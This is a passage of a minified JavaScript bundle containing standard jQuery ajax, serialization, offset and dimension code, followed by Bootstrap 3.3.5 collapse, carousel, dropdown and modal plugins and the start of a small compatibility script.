0,o=s||"",w.readyState=e>0?4:0,l=e>=200&&300>e||304===e,n&&(y=P(d,w,n)),y=F(d,y,w,l),l?(d.ifModified&&(x=w.getResponseHeader("Last-Modified"),x&&(Z.lastModified[r]=x),x=w.getResponseHeader("etag"),x&&(Z.etag[r]=x)),204===e||"HEAD"===d.type?T="nocontent":304===e?T="notmodified":(T=y.state,c=y.data,v=y.error,l=!v)):(v=T,(e||!T)&&(T="error",0>e&&(e=0))),w.status=e,w.statusText=(t||T)+"",l?h.resolveWith(p,[c,T,w]):h.rejectWith(p,[w,T,v]),w.statusCode(m),m=void 0,u&&f.trigger(l?"ajaxSuccess":"ajaxError",[w,d,l?c:v]),g.fireWith(p,[w,T]),u&&(f.trigger("ajaxComplete",[w,d]),--Z.active||Z.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,r,o,s,a,l,u,c,d=Z.ajaxSetup({},t),p=d.context||d,f=d.context&&(p.nodeType||p.jquery)?Z(p):Z.event,h=Z.Deferred(),g=Z.Callbacks("once memory"),m=d.statusCode||{},v={},y={},b=0,x="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!s)for(s={};t=hn.exec(o);)s[t[1].toLowerCase()]=t[2];t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return b||(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)m[t]=[m[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||x;return i&&i.abort(t),n(0,t),this}};if(h.promise(w).complete=g.add,w.success=w.done,w.error=w.fail,d.url=((e||d.url||Tn)+"").replace(pn,"").replace(vn,Cn[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=Z.trim(d.dataType||"*").toLowerCase().match(ft)||[""],null==d.crossDomain&&(l=yn.exec(d.url.toLowerCase()),d.crossDomain=!(!l||l[1]===Cn[1]&&l[2]===Cn[2]&&(l[3]||("http:"===l[1]?"80":"443"))===(Cn[3]||("http:"===Cn[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=Z.param(d.data,d.traditional)),R(bn,d,t,w),2===b)return w;u=Z.event&&d.global,u&&0===Z.active++&&Z.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!mn.test(d.type),r=d.url,d.hasContent||(d.data&&(r=d.url+=(dn.test(r)?"&":"?")+d.data,delete d.data),d.cache===!1&&(d.url=fn.test(r)?r.replace(fn,"$1_="+cn++):r+(dn.test(r)?"&":"?")+"_="+cn++)),d.ifModified&&(Z.lastModified[r]&&w.setRequestHeader("If-Modified-Since",Z.lastModified[r]),Z.etag[r]&&w.setRequestHeader("If-None-Match",Z.etag[r])),(d.data&&d.hasContent&&d.contentType!==!1||t.contentType)&&w.setRequestHeader("Content-Type",d.contentType),w.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+wn+"; q=0.01":""):d.accepts["*"]);for(c in d.headers)w.setRequestHeader(c,d.headers[c]);if(d.beforeSend&&(d.beforeSend.call(p,w,d)===!1||2===b))return w.abort();x="abort";for(c in{success:1,error:1,complete:1})w[c](d[c]);if(i=R(xn,d,t,w)){w.readyState=1,u&&f.trigger("ajaxSend",[w,d]),d.async&&d.timeout>0&&(a=setTimeout(function(){w.abort("timeout")},d.timeout));try{b=1,i.send(v,n)}catch(T){if(!(2>b))throw T;n(-1,T)}}else n(-1,"No Transport");return w},getJSON:function(e,t,n){return Z.get(e,t,n,"json")},getScript:function(e,t){return Z.get(e,void 0,t,"script")}}),Z.each(["get","post"],function(e,t){Z[t]=function(e,n,i,r){return Z.isFunction(n)&&(r=r||i,i=n,n=void 0),Z.ajax({url:e,type:t,dataType:r,data:n,success:i})}}),Z._evalUrl=function(e){return Z.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},Z.fn.extend({wrapAll:function(e){var t;return Z.isFunction(e)?this.each(function(t){Z(this).wrapAll(e.call(this,t))}):(this[0]&&(t=Z(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return Z.isFunction(e)?this.each(function(t){Z(this).wrapInner(e.call(this,t))}):this.each(function(){var t=Z(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=Z.isFunction(e);return this.each(function(n){Z(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){Z.nodeName(this,"body")||Z(this).replaceWith(this.childNodes)}).end()}}),Z.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0},Z.expr.filters.visible=function(e){return!Z.expr.filters.hidden(e)};var kn=/%20/g,Nn=/\[\]$/,En=/\r?\n/g,Sn=/^(?:submit|button|image|reset|file)$/i,Dn=/^(?:input|select|textarea|keygen)/i;Z.param=function(e,t){var n,i=[],r=function(e,t){t=Z.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=Z.ajaxSettings&&Z.ajaxSettings.traditional),Z.isArray(e)||e.jquery&&!Z.isPlainObject(e))Z.each(e,function(){r(this.name,this.value)});else for(n in e)M(n,e[n],t,r);return i.join("&").replace(kn,"+")},Z.fn.extend({serialize:function(){return Z.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=Z.prop(this,"elements");return e?Z.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!Z(this).is(":disabled")&&Dn.test(this.nodeName)&&!Sn.test(e)&&(this.checked||!kt.test(e))}).map(function(e,t){var n=Z(this).val();return null==n?null:Z.isArray(n)?Z.map(n,function(e){return{name:t.name,value:e.replace(En,"\r\n")}}):{name:t.name,value:n.replace(En,"\r\n")}}).get()}}),Z.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(e){}};var $n=0,An={},jn={0:200,1223:204},Ln=Z.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in An)An[e]()}),G.cors=!!Ln&&"withCredentials"in Ln,G.ajax=Ln=!!Ln,Z.ajaxTransport(function(e){var t;return G.cors||Ln&&!e.crossDomain?{send:function(n,i){var r,o=e.xhr(),s=++$n;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(r in e.xhrFields)o[r]=e.xhrFields[r];e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(r in n)o.setRequestHeader(r,n[r]);t=function(e){return function(){t&&(delete An[s],t=o.onload=o.onerror=null,"abort"===e?o.abort():"error"===e?i(o.status,o.statusText):i(jn[o.status]||o.status,o.statusText,"string"==typeof o.responseText?{text:o.responseText}:void 0,o.getAllResponseHeaders()))}},o.onload=t(),o.onerror=t("error"),t=An[s]=t("abort");try{o.send(e.hasContent&&e.data||null)}catch(a){if(t)throw a}},abort:function(){t&&t()}}:void 0}),Z.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return Z.globalEval(e),e}}}),Z.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),Z.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,r){t=Z("<script>").prop({async:!0,charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),K.head.appendChild(t[0])},abort:function(){n&&n()}}}});var On=[],qn=/(=)\?(?=&|$)|\?\?/;Z.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||Z.expando+"_"+cn++;return this[e]=!0,e}}),Z.ajaxPrefilter("json jsonp",function(t,n,i){var r,o,s,a=t.jsonp!==!1&&(qn.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&qn.test(t.data)&&"data");return a||"jsonp"===t.dataTypes[0]?(r=t.jsonpCallback=Z.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(qn,"$1"+r):t.jsonp!==!1&&(t.url+=(dn.test(t.url)?"&":"?")+t.jsonp+"="+r),t.converters["script json"]=function(){return s||Z.error(r+" was not called"),s[0]},t.dataTypes[0]="json",o=e[r],e[r]=function(){s=arguments},i.always(function(){e[r]=o,t[r]&&(t.jsonpCallback=n.jsonpCallback,On.push(r)),s&&Z.isFunction(o)&&o(s[0]),s=o=void 0}),"script"):void 0}),Z.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||K;var i=st.exec(e),r=!n&&[];return i?[t.createElement(i[1])]:(i=Z.buildFragment([e],t,r),r&&r.length&&Z(r).remove(),Z.merge([],i.childNodes))};var In=Z.fn.load;Z.fn.load=function(e,t,n){if("string"!=typeof e&&In)return In.apply(this,arguments);var i,r,o,s=this,a=e.indexOf(" ");return a>=0&&(i=Z.trim(e.slice(a)),e=e.slice(0,a)),Z.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),s.length>0&&Z.ajax({url:e,type:r,dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?Z("<div>").append(Z.parseHTML(e)).find(i):e)}).complete(n&&function(e,t){s.each(n,o||[e.responseText,t,e])}),this},Z.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){Z.fn[t]=function(e){return this.on(t,e)}}),Z.expr.filters.animated=function(e){return Z.grep(Z.timers,function(t){return e===t.elem}).length};var Rn=e.document.documentElement;Z.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,u,c=Z.css(e,"position"),d=Z(e),p={};"static"===c&&(e.style.position="relative"),a=d.offset(),o=Z.css(e,"top"),l=Z.css(e,"left"),u=("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1,u?(i=d.position(),s=i.top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(l)||0),Z.isFunction(t)&&(t=t.call(e,n,a)),null!=t.top&&(p.top=t.top-a.top+s),null!=t.left&&(p.left=t.left-a.left+r),"using"in t?t.using.call(e,p):d.css(p)}},Z.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){Z.offset.setOffset(this,e,t)});var t,n,i=this[0],r={top:0,left:0},o=i&&i.ownerDocument;if(o)return t=o.documentElement,Z.contains(t,i)?(typeof i.getBoundingClientRect!==Nt&&(r=i.getBoundingClientRect()),n=W(o),{top:r.top+n.pageYOffset-t.clientTop,left:r.left+n.pageXOffset-t.clientLeft}):r},position:function(){if(this[0]){var e,t,n=this[0],i={top:0,left:0};return"fixed"===Z.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),Z.nodeName(e[0],"html")||(i=e.offset()),i.top+=Z.css(e[0],"borderTopWidth",!0),i.left+=Z.css(e[0],"borderLeftWidth",!0)),{top:t.top-i.top-Z.css(n,"marginTop",!0),left:t.left-i.left-Z.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Rn;e&&!Z.nodeName(e,"html")&&"static"===Z.css(e,"position");)e=e.offsetParent;return e||Rn})}}),Z.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,n){var i="pageYOffset"===n;Z.fn[t]=function(r){return mt(this,function(t,r,o){var s=W(t);return void 0===o?s?s[n]:t[r]:(s?s.scrollTo(i?e.pageXOffset:o,i?o:e.pageYOffset):t[r]=o,void 0)},t,r,arguments.length,null)}}),Z.each(["top","left"],function(e,t){Z.cssHooks[t]=T(G.pixelPosition,function(e,n){return n?(n=w(e,t),Bt.test(n)?Z(e).position()[t]+"px":n):void 0})}),Z.each({Height:"height",Width:"width"},function(e,t){Z.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){Z.fn[i]=function(i,r){var o=arguments.length&&(n||"boolean"!=typeof i),s=n||(i===!0||r===!0?"margin":"border");return mt(this,function(t,n,i){var r;return Z.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===i?Z.css(t,n,s):Z.style(t,n,i,s)},t,o?i:void 0,o,null)}})}),Z.fn.size=function(){return this.length},Z.fn.andSelf=Z.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return Z});var Hn=e.jQuery,Pn=e.$;return Z.noConflict=function(t){return e.$===Z&&(e.$=Pn),t&&e.jQuery===Z&&(e.jQuery=Hn),Z},typeof t===Nt&&(e.jQuery=e.$=Z),Z}),+function(e){"use strict";function t(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}e.fn.emulateTransitionEnd=function(t){var n=!1,i=this;e(this).one("bsTransitionEnd",function(){n=!0});var r=function(){n||e(i).trigger(e.support.transition.end)};return setTimeout(r,t),this},e(function(){e.support.transition=t(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){return e(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(e){"use strict";function t(t){var n,i=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(i)}function n(t){return this.each(function(){var n=e(this),r=n.data("bs.collapse"),o=e.extend({},i.DEFAULTS,n.data(),"object"==typeof t&&t);!r&&o.toggle&&/show|hide/.test(t)&&(o.toggle=!1),r||n.data("bs.collapse",r=new i(this,o)),"string"==typeof t&&r[t]()})}var i=function(t,n){this.$element=e(t),this.options=e.extend({},i.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.5",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var e=this.$element.hasClass("width");return e?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,r=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(r&&r.length&&(t=r.data("bs.collapse"),t&&t.transitioning))){var o=e.Event("show.bs.collapse");if(this.$element.trigger(o),!o.isDefaultPrevented()){r&&r.length&&(n.call(r,"hide"),t||r.data("bs.collapse",null));var s=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[s](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[s](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return a.call(this);var l=e.camelCase(["scroll",s].join("-"));this.$element.one("bsTransitionEnd",e.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[s](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var r=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?(this.$element[n](0).one("bsTransitionEnd",e.proxy(r,this)).emulateTransitionEnd(i.TRANSITION_DURATION),void 0):r.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,i){var r=e(i);this.addAriaAndCollapsedClass(t(r),r)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var r=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=i,e.fn.collapse.noConflict=function(){return e.fn.collapse=r,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var r=e(this);r.attr("data-target")||i.preventDefault();var o=t(r),s=o.data("bs.collapse"),a=s?"toggle":r.data();n.call(o,a)})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),r=i.data("bs.carousel"),o=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),s="string"==typeof t?t:o.slide;r||i.data("bs.carousel",r=new n(this,o)),"number"==typeof t?r.to(t):s?r[s]():o.interval&&r.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t),i="prev"==e&&0===n||"next"==e&&n==this.$items.length-1;if(i&&!this.options.wrap)return t;var r="prev"==e?-1:1,o=(n+r)%this.$items.length;return this.$items.eq(o)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){return this.sliding?void 0:this.slide("next")},n.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},n.prototype.slide=function(t,i){var r=this.$element.find(".item.active"),o=i||this.getItemForDirection(t,r),s=this.interval,a="next"==t?"left":"right",l=this;if(o.hasClass("active"))return this.sliding=!1;var u=o[0],c=e.Event("slide.bs.carousel",{relatedTarget:u,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,s&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var d=e(this.$indicators.children()[this.getItemIndex(o)]);d&&d.addClass("active")}var p=e.Event("slid.bs.carousel",{relatedTarget:u,direction:a});return e.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),o[0].offsetWidth,r.addClass(a),o.addClass(a),r.one("bsTransitionEnd",function(){o.removeClass([t,a].join(" ")).addClass("active"),r.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(r.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(p)),s&&this.cycle(),this}};var i=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=i,this};var r=function(n){var i,r=e(this),o=e(r.attr("data-target")||(i=r.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(o.hasClass("carousel")){var s=e.extend({},o.data(),r.data()),a=r.attr("data-slide-to");a&&(s.interval=!1),t.call(o,s),a&&o.data("bs.carousel").to(a),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",r).on("click.bs.carousel.data-api","[data-slide-to]",r),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),+function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=t.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&e(n);return i&&i.length?i:t.parent()}function n(n){n&&3===n.which||(e(r).remove(),e(o).each(function(){var i=e(this),r=t(i),o={relatedTarget:this};r.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(r[0],n.target)||(r.trigger(n=e.Event("hide.bs.dropdown",o)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),r.removeClass("open").trigger("hidden.bs.dropdown",o))))}))}function i(t){return this.each(function(){var n=e(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new s(this)),"string"==typeof t&&i[t].call(n)})}var r=".dropdown-backdrop",o='[data-toggle="dropdown"]',s=function(t){e(t).on("click.bs.dropdown",this.toggle)};s.VERSION="3.3.5",s.prototype.toggle=function(i){var r=e(this);if(!r.is(".disabled, :disabled")){var o=t(r),s=o.hasClass("open");if(n(),!s){"ontouchstart"in document.documentElement&&!o.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var a={relatedTarget:this};if(o.trigger(i=e.Event("show.bs.dropdown",a)),i.isDefaultPrevented())return;r.trigger("focus").attr("aria-expanded","true"),o.toggleClass("open").trigger("shown.bs.dropdown",a)}return!1}},s.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=e(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var r=t(i),s=r.hasClass("open");if(!s&&27!=n.which||s&&27==n.which)return 27==n.which&&r.find(o).trigger("focus"),i.trigger("click");var a=" li:not(.disabled):visible a",l=r.find(".dropdown-menu"+a);if(l.length){var u=l.index(n.target);38==n.which&&u>0&&u--,40==n.which&&u<l.length-1&&u++,~u||(u=0),l.eq(u).trigger("focus")}}}};var a=e.fn.dropdown;e.fn.dropdown=i,e.fn.dropdown.Constructor=s,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=a,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",o,s.prototype.toggle).on("keydown.bs.dropdown.data-api",o,s.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",s.prototype.keydown)}(jQuery),+function(e){"use strict";function t(t,i){return this.each(function(){var r=e(this),o=r.data("bs.modal"),s=e.extend({},n.DEFAULTS,r.data(),"object"==typeof t&&t);o||r.data("bs.modal",o=new n(this,s)),"string"==typeof t?o[t](i):s.show&&o.show(i)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var i=this,r=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(r),this.isShown||r.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(i.$element)&&(i.ignoreBackdropClick=!0)
})}),this.backdrop(function(){var r=e.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),r&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var o=e.Event("shown.bs.modal",{relatedTarget:t});r?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(o)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(o)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var i=this,r=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=e.support.transition&&r;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+r).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return this.ignoreBackdropClick?(this.ignoreBackdropClick=!1,void 0):(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()),void 0)},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){i.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):s()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var i=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=i,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=e(this),r=i.attr("href"),o=e(i.attr("data-target")||r&&r.replace(/.*(?=#[^\s]+$)/,"")),s=o.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(r)&&r},o.data(),i.data());i.is("a")&&n.preventDefault(),o.one("show.bs.modal",function(e){e.isDefaultPrevented()||o.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),t.call(o,s,this)})}(jQuery),jQuery.noConflict(),function(e){"use strict";function t(){this.windowLoaded=!1}t.prototype={constructor:t,start:function(){var t=this;e(window).load(function(){t.windowLoaded=!0}),this.attach()},attach:function(){this.attachBootstrapPrototypeCompatibility(),this.attachMedia()},attachBootstrapPrototypeCompatibility:function(){e("*").on("show.bs.dropdown show.bs.collapse",function(t){e(t.target).addClass("bs-prototype-override")}),e("*").on("hidden.bs.collapse",function(t){e(t.target).removeClass("bs-prototype-override")})},attachMedia:function(){var t=e('[data-toggle="media"]');t.length&&t.on("click",function(t){t.preventDefault();var 